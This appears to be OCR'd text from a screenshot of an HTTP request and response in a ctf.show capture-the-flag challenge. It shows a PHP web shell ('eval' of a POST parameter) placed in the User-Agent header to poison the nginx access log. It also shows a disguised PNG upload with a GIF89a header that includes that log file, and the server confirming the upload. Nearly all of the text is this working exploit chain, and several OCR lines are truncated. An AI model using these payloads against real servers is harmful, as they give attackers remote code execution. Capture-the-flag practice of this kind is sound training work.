 User-Agent: <?=eval($_POST[cmd]);?>
Accept: application/json, text/javascript, */*;
q=0.01
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqBbwWDInwi7qBke8
Sec-Ch-Ua-Mobile: ?0
Origin:
https://c110166e-6fce-4228-842c-b2b2fc434a4d.challen
ge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://c110166e-6fce-4228-842c-b2b2fc434a4d.challen
ge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: close
------WebKitFormBoundaryqBbwWDInwi7qBke8
Content-Disposition: form-data; name="file";
filename="1.png"
Content-Type: image/png
GIF89a
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
------WebKitFormBoundaryqBbwWDInwi7qBke8--
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 09:27:15 GMT
4 Content-Type: text/html; charset=UTF-
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: tru
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Ag
-With,If-Modified-Since,Cache-Control
uthorization,x-auth-token,Cookies,Aaa
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.png"}